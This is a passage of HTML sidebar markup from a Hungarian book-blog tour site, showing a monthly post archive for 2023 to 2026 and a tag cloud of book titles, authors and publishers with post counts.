<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(306)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/01/'>
január
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/02/'>
február
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/03/'>
március
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/04/'>
április
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/05/'>
május
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/06/'>
június
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/07/'>
július
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/10/'>
október
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/11/'>
november
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/12/'>
december
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(318)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/01/'>
január
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/02/'>
február
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/03/'>
március
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/04/'>
április
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/05/'>
május
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/06/'>
június
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/07/'>
július
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/10/'>
október
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/11/'>
november
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/12/'>
december
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2026/01/'>
január
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Címkék</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/100%20felejthetetlen%20pillanat'>100 felejthetetlen pillanat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2013'>2013</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2015'>2015</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2016'>2016</a>
<span class='label-count' dir='ltr'>(97)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2017'>2017</a>
<span class='label-count' dir='ltr'>(103)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2018'>2018</a>
<span class='label-count' dir='ltr'>(114)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2019'>2019</a>
<span class='label-count' dir='ltr'>(185)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2020'>2020</a>
<span class='label-count' dir='ltr'>(215)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2021'>2021</a>
<span class='label-count' dir='ltr'>(286)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2022'>2022</a>
<span class='label-count' dir='ltr'>(245)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2023'>2023</a>
<span class='label-count' dir='ltr'>(264)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2024'>2024</a>
<span class='label-count' dir='ltr'>(307)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2025'>2025</a>
<span class='label-count' dir='ltr'>(315)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2026'>2026</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/21.%20Sz%C3%A1zad%20Kiad%C3%B3'>21. Század Kiadó</a>
<span class='label-count' dir='ltr'>(98)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/21sz%C3%A1zadkiad%C3%B3'>21századkiadó</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/5%20perces%20mes%C3%A9k'>5 perces mesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/6'>6</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/70-es%20%C3%A9vek'>70-es évek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/9%2F11'>9/11</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20bar%C3%A1ts%C3%A1g%20olyan%20mint%20a%20libik%C3%B3ka'>A barátság olyan mint a libikóka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Belles%20L%C3%A1nyok'>A Belles Lányok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20boldogs%C3%A1gnak%20nyolc%20karja%20van'>A boldogságnak nyolc karja van</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csal%C3%A1d%20olyan%20mint%20egy%20s%C3%BCti'>A család olyan mint egy süti</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csali'>A csali</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20cs%C3%A1sz%C3%A1r%20peng%C3%A9i'>A császár pengéi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csavarg%C3%B3%20kisaut%C3%B3'>A csavargó kisautó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csiszolatlan%20tr%C3%B3n%20kr%C3%B3nik%C3%A1i'>A csiszolatlan trón krónikái</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csod%C3%A1k%20k%C3%B6nyve'>A csodák könyve</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Gormenghast-tril%C3%B3gia'>A Gormenghast-trilógia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20hercegn%C5%91%20napl%C3%B3ja'>A hercegnő naplója</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/a%20hetedik%20fi%C3%BA'>a hetedik fiú</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/a%20h%C3%ADv%C3%A1s'>a hívás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Hold%20legs%C3%B6t%C3%A9tebb%20oldala'>A Hold legsötétebb oldala</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Holl%C3%B3fi%C3%BAk'>A Hollófiúk</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20k%C3%A9k%20ajt%C3%B3%20titka'>A kék ajtó titka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Kisfi%C3%BA%20a%20Vakond%20a%20R%C3%B3ka%20%C3%A9s%20a%20L%C3%B3'>A Kisfiú a Vakond a Róka és a Ló</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20k%C3%B6nyvk%C3%B6t%C5%91'>A könyvkötő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20k%C3%B6nyvs%C3%A9t%C3%A1ltat%C3%B3'>A könyvsétáltató</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20labirintusnyomoz%C3%B3'>A labirintusnyomozó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20l%C3%A1ngol%C3%B3%20isten'>A lángoló isten</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20l%C3%A1ny%20%C3%A9jf%C3%A9lkor'>A lány éjfélkor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20l%C3%A1nyok'>A lányok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20legfontosabbat%20utolj%C3%A1ra%20hagytam'>A legfontosabbat utoljára hagytam</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20m%C3%A1sik%20%C3%A9n'>A másik én</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20n%C5%91i%20test%20%C3%A9s%20m%C3%A1s%20%C3%B6sszetev%C5%91k'>A női test és más összetevők</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20nyertes%20tril%C3%B3gia'>A nyertes trilógia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20%E2%80%8Bpapag%C3%A1jos%20ablak'>A &#8203;papagájos ablak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20parf%C3%BCm'>A parfüm</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20R%C3%A9m%C3%A1lom-%C3%BCgy'>A Rémálom-ügy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20szabads%C3%A1g%20nyom%C3%A1ban%0AHarry%20%C3%A9s%20Meghan%0A%C3%A9letrajz'>A szabadság nyomában
Harry és Meghan
életrajz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20sz%C3%ADv%20szabads%C3%A1gharcosai'>A szív szabadságharcosai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20titokzatos%20stylesi%20eset'>A titokzatos stylesi eset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20%E2%80%8Btorony%C5%91r%20l%C3%A1nyai'>A &#8203;toronyőr lányai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20v%C3%A1r%C3%BAr'>A várúr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20v%C3%A9gtelen%20lovag'>A végtelen lovag</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20vil%C3%A1g%20h%C3%BCly%C3%A9i'>A világ hülyéi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A.%20M.%20Howell'>A. M. Howell</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A.J.%20Pearce'>A.J. Pearce</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abbi%20Glines'>Abbi Glines</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abbi%20Waxman'>Abbi Waxman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abszol%C3%BAt%20K%C3%B6nyvek'>Abszolút Könyvek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ac%C3%A9lg%C3%B3lem'>Acélgólem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Adam%20Silvera'>Adam Silvera</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81d%C3%A1m%20Veronika'>Ádám Veronika</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/adapt%C3%A1ci%C3%B3'>adaptáció</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Add%20nekem'>Add nekem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Addison%20Cole'>Addison Cole</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/advent'>advent</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/adventi%20blogturn%C3%A9'>adventi blogturné</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/adventi%20kalend%C3%A1rium'>adventi kalendárium</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Adventi%20mesekalend%C3%A1rium'>Adventi mesekalendárium</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Afterparty'>Afterparty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agatha%20Christie'>Agatha Christie</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agave'>Agave</a>
<span class='label-count' dir='ltr'>(75)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agave%20K%C3%B6nyvek'>Agave Könyvek</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ag%C3%B3cs%20%C3%8Drisz'>Agócs Írisz</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ah%C3%A1ny%20boszorka'>Ahány boszorka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ahol%20a%20H%C3%B3angyalok%20laknak'>Ahol a Hóangyalok laknak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/aj%C3%A1nd%C3%A9kk%C3%B6nyv'>ajándékkönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/akci%C3%B3'>akció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Akhilleusz%20dala'>Akhilleusz dala</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Akiknek%20k%C3%A9t%20anyja%20van'>Akiknek két anyja van</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Akkord%C3%A9l%20Akad%C3%A9mia%20sorozat'>Akkordél Akadémia sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Al%20Ghaoui%20Hesna'>Al Ghaoui Hesna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/alakv%C3%A1lt%C3%B3'>alakváltó</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alan%20Bradley'>Alan Bradley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alan%20Connor'>Alan Connor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alastair%20Chisholm'>Alastair Chisholm</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alaszka'>Alaszka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Albert%20Uderzo'>Albert Uderzo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/album'>album</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alessandra%20Torre'>Alessandra Torre</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alex%20Aster'>Alex Aster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alex%20Donovici'>Alex Donovici</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alex%20Shearer'>Alex Shearer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alexandra%20Bracken'>Alexandra Bracken</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alexandra%20kiad%C3%B3'>Alexandra kiadó</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ali%20Hazelwood'>Ali Hazelwood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alice%20Broadway'>Alice Broadway</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alice%20Hoffman'>Alice Hoffman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alice%20Oseman'>Alice Oseman</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alison%20Espach'>Alison Espach</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alix%20E.%20Harrow'>Alix E. Harrow</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A1llatos'>állatos</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
